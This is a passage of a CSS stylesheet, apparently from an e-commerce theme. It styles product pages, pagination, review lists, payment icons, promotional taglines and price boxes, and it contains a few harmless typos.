    margin-bottom: 40px;
  }
}
@media (min-width: 768px) {
  .product.media {
    margin-bottom: 20px;
  }
}
.product-info-main .page-title-wrapper .page-title {
  margin-top: 0 !important;
}
.page-layout-2columns-left .product.media,
.page-layout-2columns-right .product.media,
.page-layout-3columns .product.media {
  margin-top: 0 !important;
}
.page-product-downloadable .column.main .product-add-form {
  clear: none;
  width: 55%;
  float: right;
  padding-left: 30px;
}
.page-product-downloadable .column.main .product-options-wrapper {
  border: 1px solid #e1e1e1;
  float: left;
  padding: 15px;
  width: 100%;
  margin-bottom: 20px;
}
.page-product-downloadable .column.main .product-options-wrapper .downloads > .label {
  border-bottom: 1px solid #e1e1e1;
  display: block;
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 10px;
  padding-bottom: 10px !important;
}
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > span {
  display: inline-block;
  margin-right: 10px;
  vertical-align: middle;
}
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > .link {
  background: #111111;
  font-weight: 600;
  padding: 5px 10px;
  color: #ffffff;
  display: inline-block;
  vertival-align: middle;
}
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > .link:before {
  content: "\f019";
  font-family: "Fontawesome";
  font-size: 12px;
  margin-right: 5px;
}
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > .link:visited,
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > .link:active,
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > .link:focus {
  color: #ffffff;
  background: #111111;
}
.page-product-downloadable .column.main .product-options-wrapper .downloads .control .field .label > .link:hover {
  background: #666666;
  color: #ffffff;
}
.page-product-downloadable .column.main .product-options-bottom {
  float: right;
  width: 100%;
}
.page-product-downloadable .column.main .product-options-bottom .product-social-links .product-addto-links {
  display: inline-block;
  margin: 5px 0 20px;
}
.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action {
  color: #111111;
  font-weight: 600;
  margin-right: 20px;
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
}
.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:visited,
.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:focus,
.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:active {
  color: #111111;
}
.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action i {
  margin-right: 5px;
}
.page-product-downloadable .column.main .product-options-bottom .product-social-links a.action:hover {
  color: #666666;
}
@media (max-width: 767px) {
  .page-product-downloadable .product-add-form {
    clear: none;
    width: 100%;
    float: right;
    padding-left: 0;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    text-align: left;
  }
}
.pages .item {
  vertical-align: middle;
  margin: 0 4px 0 0;
}
.pages strong.page {
  background: #111111;
  border: 1px solid #111111;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 600;
  height: 38px;
  line-height: 36px;
  min-width: 15px;
  padding: 0;
  text-align: center;
  width: 38px;
}
.pages a.page {
  border: 1px solid #f6f6f6;
  box-sizing: border-box;
  color: #111111;
  background: #f6f6f6;
  display: inline-block;
  height: 38px;
  line-height: 36px;
  min-width: 15px;
  padding: 0;
  text-align: center;
  vertical-align: top;
  width: 38px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.pages a.page:focus {
  color: #111111;
}
.pages a.page:active {
  color: #111111;
}
.pages a.page:visited {
  color: #111111;
}
.pages a.page:hover {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.pages .action.next {
  height: 38px;
  width: 38px;
  margin-left: 0;
  margin-right: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
  border: 1px solid #f6f6f6;
  color: #111111;
  background: #f6f6f6;
}
.pages .action.next:before {
  color: #111111;
  font-size: 28px;
  line-height: 36px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
.pages .action.next:focus:before {
  color: #111111;
}
.pages .action.next:active:before {
  color: #111111;
}
.pages .action.next:visited:before {
  color: #111111;
}
.pages .action.next:hover {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.pages .action.next:hover:before {
  color: #ffffff;
}
.pages .action.previous {
  height: 38px;
  width: 38px;
  margin-left: 0;
  margin-right: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
  brder: 1px solid #f6f6f6;
  color: #ffffff;
  background: #f6f6f6;
}
.pages .action.previous:before {
  color: #111111;
  font-size: 28px;
  line-height: 36px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
.pages .action.previous:focus:before {
  color: #111111;
}
.pages .action.previous:active:before {
  color: #111111;
}
.pages .action.previous:visited:before {
  color: #111111;
}
.pages .action.previous:hover {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.pages .action.previous:hover:before {
  color: #ffffff;
}
.pages .action:hover {
  background: #111111;
  color: #ffffff;
  border: 1px solid #111111;
}
.product.info.detailed .product.attribute.description {
  line-height: 24px;
}
.product.info.detailed .block.review-list {
  box-sizing: border-box;
}
.product.info.detailed .block.review-list .block-title > strong {
  color: #111111;
  font-family: "Montserrat";
  font-size: 24px;
  font-weight: 600;
  letter-spacing: 1px;
}
.product.info.detailed .block.review-list .block-content .review-items .review-item {
  border-color: #e1e1e1;
}
.product.info.detailed .block.review-list .block-content .review-items .review-item .review-title {
  color: #111111;
  font-size: 16px;
  font-weight: normal;
}
.product.info.detailed .block.review-list .block-content .review-items .review-item .review-ratings .rating-summary .rating-label {
  color: #888888;
  display: inline-block;
  font-family: "Montserrat";
  font-weight: 600;
  min-width: 60px;
  vertical-align: middle;
}
.product.info.detailed .block.review-list .block-content .review-items .review-item .review-content {
  font-size: 14px;
  line-height: 24px;
}
.product.info.detailed .block.review-list .block-content .review-items .review-item .review-details {
  font-size: 14px;
}
.product.info.detailed .block.review-list .block-content .review-items .review-item .review-details .review-author .review-details-value {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar {
  border-color: #e1e1e1;
  margin-bottom: 10px;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager {
  margin: 8px 0;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .item {
  vertical-align: middle;
  margin: 0 4px 0 0;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager strong.page {
  background: #111111;
  border: 1px solid #111111;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 600;
  height: 38px;
  line-height: 36px;
  min-width: 15px;
  padding: 0;
  text-align: center;
  width: 38px;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page {
  border: 1px solid #f6f6f6;
  box-sizing: border-box;
  color: #111111;
  background: #f6f6f6;
  display: inline-block;
  height: 38px;
  line-height: 36px;
  min-width: 15px;
  padding: 0;
  text-align: center;
  vertical-align: top;
  width: 38px;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:focus {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:active {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:visited {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager a.page:hover {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next {
  height: 38px;
  width: 38px;
  margin-left: 0;
  margin-right: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
  border: 1px solid #f6f6f6;
  color: #111111;
  background: #f6f6f6;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:before {
  color: #111111;
  font-size: 28px;
  line-height: 36px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:focus:before {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:active:before {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:visited:before {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:hover {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.next:hover:before {
  color: #ffffff;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous {
  height: 38px;
  width: 38px;
  margin-left: 0;
  margin-right: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  box-sizing: border-box;
  brder: 1px solid #f6f6f6;
  color: #ffffff;
  background: #f6f6f6;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:before {
  color: #111111;
  font-size: 28px;
  line-height: 36px;
  margin-left: 0;
  margin-right: 0;
  padding: 0;
  text-align: center;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:focus:before {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:active:before {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:visited:before {
  color: #111111;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:hover {
  background: #111111;
  border: 1px solid #111111;
  color: #ffffff;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action.previous:hover:before {
  color: #ffffff;
}
.product.info.detailed .block.review-list .block-content .review-toolbar .pager .action:hover {
  background: #111111;
  color: #ffffff;
  border: 1px solid #111111;
}
.product.info.detailed .block.review-add .block-content .fieldset .legend {
  border: medium none;
  margin-bottom: 15px;
}
.product.info.detailed .block.review-add .block-content .fieldset .legend span {
  color: #666666;
  display: block;
  font-size: 16px;
  margin-bottom: 6px;
}
.product.info.detailed .block.review-add .block-content .fieldset .legend strong {
  color: #111111;
  display: block;
  font-family: "Montserrat";
  font-size: 18px;
  letter-spacing: 1px;
  margin-left: 0;
}
.product.info.detailed .block.review-add .block-content .fieldset .review-field-ratings legend {
  border: medium none;
  color: #111111;
  font-family: "Montserrat";
  font-size: 14px;
}
@media (max-width: 991px) {
  .products-grid .timer-wrapper-outer {
    max-width: 170px;
    margin: 8px auto 0;
  }
  .products-grid .timer-wrapper-outer .timer .timer-wrapper .time {
    font-size: 14px;
    line-height: 30px;
  }
}
@media (max-width: 767px) {
  .product.data.items > .item.content {
    padding: 15px;
  }
  .product.data.items > .item.title > .switch {
    height: 30px;
    line-height: 30px;
    padding: 5px 15px;
  }
  .outer-row {
    margin-left: -10px;
    margin-right: -10px;
  }
  .col-row {
    margin-right: -10px;
    margin-left: -10px;
  }
  .col-extrasmall-1,
  .col-small-1,
  .col-medium-1,
  .col-lerge-1,
  .col-extrasmall-2,
  .col-small-2,
  .col-medium-2,
  .col-lerge-2,
  .col-extrasmall-3,
  .col-small-3,
  .col-medium-3,
  .col-lerge-3,
  .col-extrasmall-4,
  .col-small-4,
  .col-medium-4,
  .col-lerge-4,
  .col-extrasmall-5,
  .col-small-5,
  .col-medium-5,
  .col-lerge-5,
  .col-extrasmall-6,
  .col-small-6,
  .col-medium-6,
  .col-lerge-6,
  .col-extrasmall-7,
  .col-small-7,
  .col-medium-7,
  .col-lerge-7,
  .col-extrasmall-8,
  .col-small-8,
  .col-medium-8,
  .col-lerge-8,
  .col-extrasmall-9,
  .col-small-9,
  .col-medium-9,
  .col-lerge-9,
  .col-extrasmall-10,
  .col-small-10,
  .col-medium-10,
  .col-lerge-10,
  .col-extrasmall-11,
  .col-small-11,
  .col-medium-11,
  .col-lerge-11,
  .col-extrasmall-12,
  .col-extrasmall-13,
  .col-small-12,
  .col-small-13,
  .col-medium-12,
  .col-lerge-12,
  .col-medium-13,
  .col-lerge-13,
  .col-extrasmall-14,
  .col-small-14,
  .col-medium-14,
  .col-lerge-14 {
    padding-left: 10px;
    padding-right: 10px;
  }
  .products-grid .product-item-nd.product-slider {
    padding: 0 10px;
  }
}
@media (max-width: 479px) {
  .products-grid .timer-wrapper-outer {
    max-width: 100%;
    margin: 8px auto 0;
  }
  .products-grid .timer-wrapper-outer .timer .timer-wrapper {
    padding: 0 2px;
  }
  .products-grid .timer-wrapper-outer .timer .timer-wrapper .time {
    font-size: 13px;
    line-height: 28px;
  }
}
.fotorama__stage .fotorama__stage__frame .fotorama__img {
  max-height: none;
}
.checkout-container .authentication-wrapper {
  margin-top: 0;
}
.product-info-main .product-info-price .product-info-stock-sku .availability {
  display: inline-block;
  float: right;
  margin-right: 10px;
  line-height: 20px;
}
.product-info-main .product-add-form .product-options-wrapper .fieldset > .field .field.choice > .checkbox,
.product-info-main .product-add-form .product-options-wrapper .fieldset > .fields > .field .field.choice > .checkbox {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
  margin-right: 6px;
}
.product-info-main .product-add-form .product-options-wrapper .fieldset > .field .field.choice > .radio,
.product-info-main .product-add-form .product-options-wrapper .fieldset > .fields > .field .field.choice > .radio {
  display: inline-block;
  margin: 0;
  vertical-align: middle;
  margin-right: 6px;
}
.product-info-main .product-add-form .product-options-wrapper .fieldset > .field .field.choice > .label,
.product-info-main .product-add-form .product-options-wrapper .fieldset > .fields > .field .field.choice > .label {
  vertical-align: top;
  margin: 0;
  display: inline-block;
  font-weight: normal;
}
.product-info-main .product-add-form .product-options-wrapper {
  display: block;
  margin-bottom: 15px;
}
/* ---------------Promotion Payment Icons---------------------------- */
@media (min-width: 992px) {
  .qpayment-section {
    float: right;
    text-align: center;
    border: 2px solid yellow;
    width: 50%;
    margin: 0;
    padding: 0;
  }
  .qpayment-icons {
    display: block;
    height: auto;
    border: 2px solid red;
    float: right;
    width: 80%;
    list-style: outside none none;
    padding: 0;
    margin: 0;
    text-align: right;
  }
  .qpayment-icons > li {
    display: inline-block;
    margin: 0;
    padding: 0;
    vertical-align: bottom;
  }
  .qpayment-icons > li > a {
    display: block;
  }
  .qpayment-icons > li > a > img {
    display: block;
    width: 42px;
  }
}
@media (max-width: 991px) {
  .qpayment-section {
    float: right;
    height: auto;
    border: 2px solid yellow;
    width: 50%;
    margin: 0;
    padding: 0;
  }
  .qpayment-icons {
    display: block;
    border: 2px solid white;
    float: right;
    width: 80%;
    list-style: outside none none;
    padding: 0;
    margin: 0;
    text-align: right;
  }
  .qpayment-icons > li {
    display: inline-block;
    margin: 0;
  }
  .qpayment-icons > li > a {
    display: inline-block;
    margin: 0;
    padding: 0;
    vertical-align: bottom;
    text-align: right;
  }
  .qpayment-icons > li > a > img {
    width: 34px;
    display: block;
  }
}
@media (max-width: 767px) {
  .qpayment-section {
    display: none;
    float: right;
    border: 2px solid yellow;
    width: 50%;
    margin: 0;
    padding: 0;
  }
  .qpayment-icons {
    display: block;
    border: 2px solid red;
    float: right;
    width: 85%;
    list-style: outside none none;
    padding: 0;
    margin: 0;
    text-align: right;
  }
  .qpayment-icons > li {
    display: inline-block;
    margin: 0;
  }
  .qpayment-icons > li > a {
    display: inline-block;
    margin: 0;
    padding: 0;
    vertical-align: bottom;
  }
  .qpayment-icons > li > a > img {
    width: 25px;
    display: block;
  }
}
/* -------------Promotion Tagline ---------------------- */
@media (min-width: 992px) {
  .promo-divider {
    background: #041E42;
  }
  .promo-divider-inner {
    border: 2px solid gold;
    margin-left: 20%;
    margin-right: 65%;
  }
  .qpromo-section {
    float: left;
    text-align: center;
    height: auto;
    /*border: 2px solid red;*/
    width: 50%;
    margin-right: 0 auto;
    padding: 5px 0;
  }
  .promotagline {
    display: inline-block;
    float: left;
    height: auto;
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: bold;
    color: white;
    margin: auto;
    margin-left: -50px;
    /*border: 2px solid yellow;*/
    /*background: #0071DC;*/
  }
  .promo.list2-horizontal li {
    /*padding-top: 1.2%;*/
    float: left;
    padding-right: 0;
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 0px;
    display: inline-block;
  }
  .promo.list2-horizontal li:before {
    content: '\00a0\00a0\2022\00a0';
    color: white;
    font-size: 0.8em;
  }
  .promo.list-horizontal li:first-child:before {
    content: '';
  }
}
@media (max-width: 991px) {
  .promo-divider {
    background: #041E42;
  }
  .promo-divider-inner {
    border: 2px solid gold;
    margin-left: 20%;
    margin-right: 65%;
  }
  .qpromo-section {
    float: left;
    text-align: center;
    height: auto;
    /*border: 2px solid red;*/
    width: 50%;
    margin-right: 0 auto;
    padding: 5px 0;
  }
  .promotagline {
    display: inline-block;
    float: left;
    height: auto;
    width: 100%;
    text-align: center;
    font-size: 11px;
    font-weight: bold;
    color: white;
    margin: auto;
    margin-left: -50px;
    /*border: 2px solid yellow;*/
    /*background: #0071DC;*/
  }
  .promo.list2-horizontal li {
    /*padding-top: 1.2%;*/
    float: left;
    padding-right: 0;
    font-weight: bold;
    margin-bottom: 0px;
    margin-top: 0px;
    display: inline-block;
  }
  .promo.list2-horizontal li:before {
    content: '\00a0\00a0\2022\00a0';
    color: white;
    font-size: 0.8em;
  }
  .promo.list-horizontal li:first-child:before {
    content: '';
  }
}
/* ----------------Mobile Breakpoints ------------------------------- */
@media (max-width: 767px) {
  .promo-divider {
    background: #041E42;
  }
  .promo-divider-inner {
    border: 2px solid gold;
    margin-left: 20%;
    margin-right: 65%;
  }
  .qpromo-section {
    float: none;
    width: 100%;
    text-align: center;
    /*border: 2px solid red;*/
    margin-right: 0 auto;
  }
  .promotagline {
    display: inline-block;
    float: none;
    height: auto;
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: bold;
    color: white;
    margin-bottom: -10px;
    /*margin-left: -50px;*/
    /*border: 2px solid white;*/
    /*background: #0071DC;*/
  }
  .promo.list2-horizontal li {
    /*padding-top: 1.2%;*/
    float: none;
    font-weight: bold;
    margin-top: 0px;
    display: inline-block;
  }
  .promo.list2-horizontal li:before {
    content: '\00a0\00a0\2022\00a0';
    color: yellow;
    font-size: 0.8em;
  }
  .promo.list-horizontal li:first-child:before {
    content: '';
  }
}
@media (max-width: 639px) {
  .promo-divider {
    background: #041E42;
  }
  .promo-divider-inner {
    border: 1px solid gold;
    margin-left: 20%;
    margin-right: 65%;
  }
  .qpromo-section {
    float: none;
    width: 100%;
    text-align: center;
    /*border: 2px solid red;*/
    margin-right: 0 auto;
  }
  .promotagline {
    display: inline-block;
    float: none;
    height: auto;
    width: 100%;
    text-align: center;
    font-size: 13px;
    font-weight: bold;
    color: white;
    margin-bottom: -10px;
    /*margin-left: -50px;*/
    /*border: 2px solid white;*/
    /*background: #0071DC;*/
  }
  .promo.list2-horizontal li {
    /*padding-top: 1.2%;*/
    float: none;
    font-weight: bold;
    margin-top: 0px;
    display: inline-block;
  }
  .promo.list2-horizontal li:before {
    content: '\00a0\00a0\2022\00a0';
    color: yellow;
    font-size: 0.8em;
  }
  .promo.list-horizontal li:first-child:before {
    content: '';
  }
}
@media (max-width: 480px) {
  .promo-divider {
    background: #041E42;
  }
  .promo-divider-inner {
    border: 1px solid gold;
    margin-left: 20%;
    margin-right: 65%;
  }
  .qpromo-section {
    float: none;
    width: 115%;
    height: 30px;
    text-align: center;
    border: 1px solid white;
    margin-right: 0 auto;
    margin-left: -20px;
  }
  .promotagline {
    display: inline-block;
    float: none;
    height: auto;
    width: 100%;
    text-align: center;
    font-size: 10px;
    font-weight: normal;
    color: white;
    margin-bottom: -10px;
    /*border: 2px solid white;*/
    /*background: #0071DC;*/
  }
  .promo.list2-horizontal li {
    /*padding-top: 1.2%;*/
    float: none;
    font-weight: bold;
    margin-top: 0px;
    display: inline-block;
  }
  .promo.list2-horizontal li:before {
    content: '\00a0\00a0\2022\00a0';
    color: yellow;
    font-size: 0.8em;
  }
  .promo.list-horizontal li:first-child:before {
    content: '';
  }
}
/* Remove border Compare Product Print due to bootstrap CSS */
@media print {
  /* Remove border Compare Product Print due to bootstrap CSS */
  .label {
    border: none;
  }
}
.products {
  margin: 27px 0;
}
.product-item {
  vertical-align: top;
}
.products-grid .product-item {
  /*width: 100%/2;*/
  display: inline-block;
}
.product-item-name {
  display: block;
  margin: 4.5px 0;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}
.product-item-info {
  width: 100%;
  max-width: 100%;
}
.product-item-actions {
  display: none;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-description {
  margin: 22.5px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  margin-top: 5px;
  text-transform: lowercase;
  font-size: 12px;
}
.product-item .price-box {
  margin: 9px 0 11px;
}
.product-item .price-box .price {
  font-size: 1.4rem;
  font-weight: bold;
}
.product-item .price-box .price-label {
  font-size: 12px;
}
.product-item .price-box .price-label:after {
  content: ":";
}
.product-item .special-price .price,
.product-item .minimal-price .price {
  font-size: 1.4rem;
  font-weight: bold;
}
.product-item .special-price .price-wrapper,
.product-item .minimal-price .price-wrapper {
  display: inline-block;
}
.product-item .special-price .price-including-tax + .price-excluding-tax,
.product-item .minimal-price .price-including-tax + .price-excluding-tax {
  display: block;
}
.product-item .special-price {
  display: block;
}
.product-item .old-price .price {
  font-weight: 400;
}
.product-item .minimal-price .price-container {
  display: block;
}
.product-item .minimal-price-link {
  margin-top: 5px;
}
.product-item .minimal-price-link .price-label {
  color: #111111;
  font-size: 1.4rem;
}
.product-item .minimal-price-link .price {
  font-weight: 400;
}
.product-item .minimal-price-link,
.product-item .price-excluding-tax,
.product-item .price-including-tax {
  white-space: nowrap;
  display: block;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocompare:before {
  content: '\e61f';
}
.product-item .tocart {
  white-space: nowrap;
}
.widget-product-grid.product-items {
  /*margin-left: -20px;*/
}
.widget-product-grid .product-item {
  /*padding-left: 20px;*/
}
.column.main .product-items {
  /*margin-left: -20px;*/
}
.column.main .product-item {
  /*padding-left: 20px;*/
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: "(" attr(data-label) ": ";
}
.price-container .weee:after {
  content: ")";
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ": ";
}
.products-list .product-item {
  display: table;
  width: 100%;
}
.products-list .product-item-info {
  display: table-row;
}
.products-list .product-item-photo {
  width: 1%;
  padding: 0 27px 27px 0;
  vertical-align: top;
  display: table-cell;
}
.products-list .product-item-details {
  vertical-align: top;
  display: table-cell;
}
.page-products .columns {
  position: relative;
  z-index: 1;
}
.toolbar-amount {
  display: block;
  line-height: 26px;
  margin: 0;
  padding: 8px 0 0;
  vertical-align: middle;
}
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.toolbar-products {
  margin-bottom: 36px;
  padding: 0 9px;
  text-align: center;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar-products .limiter {
  display: none;
}
.toolbar-products .limiter .control {
  display: inline-block;
}
.sorter {
  padding: 4px 0 0;
}
.products.wrapper ~ .toolbar .sorter {
  display: none;
}
.sorter-options {
  margin: 0 0 0 7px;
  width: auto;
}
.sorter-action {
  vertical-align: top;
  display: inline-block;
  text-decoration: none;
}
.sorter-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sorter-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 32px;
  color: #8f8f8f;
  content: '\e613';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sorter-action:hover:before {
  color: #333333;
}
.sorter.sort-desc:before {
  content: '\e614';
}
.modes {
  display: none;
}
.limiter-options {
  margin: 0 5px 0 7px;
  width: auto;
}
.limiter-label {
  font-weight: 400;
}
.page-products .toolbar .limiter {
  display: none;
}
.old-price,
.old.price {
  text-decoration: line-through;
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:before {
  content: '(' attr(data-label) ': ';
}
.prices-tier .price-container .price-including-tax + .price-excluding-tax:last-child:after {
  content: ')';
}
.prices-tier .price-container .weee[data-label] {
  display: inline;
}
.prices-tier .price-container .weee[data-label] .price {
  font-size: 1.1rem;
}
.prices-tier .price-container .weee[data-label]:before {
  content: ' +' attr(data-label) ': ';
}
.actual-price {
  font-weight: 700;
}
.category-image .image {
  display: block;
  height: auto;
  max-width: 100%;
}
.category-image,
.category-description {
  margin-bottom: 18px;
}
.product-image-container {
  display: inline-block;
  max-width: 100%;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product.media .placeholder .photo.container {
  max-width: 100%;
}
.product.media .notice {
  color: #7d7d7d;
  font-size: 1.2rem;
  margin: 9px 0;
}
.product.media .product.thumbs {
  margin: 18px 0 27px;
}
.product.media .items.thumbs {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.product.media .items.thumbs > li {
  display: inline-block;
  vertical-align: top;
}
.product.media .items.thumbs .active {
  display: block;
  line-height: 1;
}
.product.info.detailed {
  clear: both;
  margin-bottom: 30px;
}
.product.info.detailed .additional-attributes {
  width: auto;
}
.product.info.detailed .additional-attributes > thead > tr > td,
.product.info.detailed .additional-attributes > tbody > tr > td,
.product.info.detailed .additional-attributes > tfoot > tr > td {
  padding: 4px 4.5px 9px 4.5px;
}
.product.info.detailed .additional-attributes > thead > tr > th,
.product.info.detailed .additional-attributes > tbody > tr > th,
.product.info.detailed .additional-attributes > tfoot > tr > th {
  padding: 4px 27px 9px 0;
}
.product-info-main .page-title-wrapper .page-title {
  line-height: 1.42857143;
  margin-bottom: 9px;
}
.product-info-main .stock.available,
.product-info-main .stock.unavailable {
  display: inline-block;
  font-weight: 700;
  margin-right: 18px;
  text-transform: uppercase;
  vertical-align: top;
}
.product-info-main .product.attribute.sku {
  display: inline-block;
  vertical-align: top;
  color: #7d7d7d;
}
.product-info-main .product.attribute.sku > .value {
  display: inline-block;
  vertical-align: top;
  word-break: break-all;
}
.product-info-main .product.attribute.sku .type {
  margin-right: 4.5px;
}
.product-info-main .product.attribute.overview {
  margin: 18px 0;
}
.product-info-main .product.alert {
  margin: 9px 0;
}
.product-info-main .price-box {
  margin-top: 9px;
}
.product-info-main .product-reviews-summary .reviews-actions {
  font-size: 1.3rem;
}
.product-options-wrapper .fieldset-product-options-inner .legend {
  font-weight: 700;
  margin: 0 0 4.5px;
  font-size: 1.4rem;
  border: none;
  display: inline-block;
  float: none;
  padding: 0;
}
.product-options-wrapper .fieldset-product-options-inner.required .legend:after,
.product-options-wrapper .fieldset-product-options-inner._required .legend:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
  margin: 0 0 0 4.5px;
}
.product-options-wrapper .field .note {
  display: block;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax,
.product-info-main .price-box .weee + .price-excluding-tax,
.product-options-bottom .price-box .weee + .price-excluding-tax,
.product-info-main .price-box .weee,
.product-options-bottom .price-box .weee {
  font-size: 1.2rem;
  line-height: 14px;
  margin-bottom: 4.5px;
}
.product-info-main .price-box .price-including-tax + .price-excluding-tax .price,
.product-options-bottom .price-box .price-including-tax + .price-excluding-tax .price,
.product-info-main .price-box .weee + .price-excluding-tax .price,
.product-options-bottom .price-box .weee + .price-excluding-tax .price,
.product-info-main .price-box .weee .price,
.product-options-bottom .price-box .weee .price {
  font-size: 1.2rem;
  font-weight: 700;
}
.product-info-main .price-box .price-wrapper .price,
.product-options-bottom .price-box .price-wrapper .price {
  font-size: 1.8rem;
  font-weight: 700;
}
.product-info-main .price-box .price,
.product-options-bottom .price-box .price {
  white-space: nowrap;
}
.product-info-main .special-price,
.product-options-bottom .special-price {
  display: block;
  margin: 9px 0;
}
.product-info-main .special-price .price-container,
.product-options-bottom .special-price .price-container {
  font-size: 1.4rem;
}
.product-info-main .special-price .price-label + .price-wrapper,
.product-options-bottom .special-price .price-label + .price-wrapper {
  display: inline-block;
}
.product-info-main .old-price .price-label:after,
.product-options-bottom .old-price .price-label:after,
.product-info-main .special-price .price-label:after,
.product-options-bottom .special-price .price-label:after {
  content: ': ';
}
.product-info-main .box-tocart,
.product-options-bottom .box-tocart {
  margin: 18px 0;
}
.product-info-main .box-tocart .field.qty,
.product-options-bottom .box-tocart .field.qty {
  padding-right: 13.5px;
}
.product-info-main .box-tocart .input-text.qty,
.product-options-bottom .box-tocart .input-text.qty {
  height: 51px;
  text-align: center;
  width: 51px;
}
.product-info-main .box-tocart .actions,
.product-options-bottom .box-tocart .actions {
  text-align: center;
}
.product-info-main .product-addto-links,
.product-options-bottom .product-addto-links {
